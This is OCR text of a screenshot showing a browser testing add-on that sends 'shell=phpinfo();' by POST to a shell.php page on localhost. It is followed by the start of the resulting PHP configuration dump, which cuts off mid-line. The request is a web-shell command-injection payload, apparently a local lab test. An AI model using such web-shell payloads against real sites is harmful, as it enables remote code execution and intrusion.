 Load URL
http://localhost/ma/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=phpinfo();
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 7.0.12
php
System Windows NT DESKTOP-2V120DA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--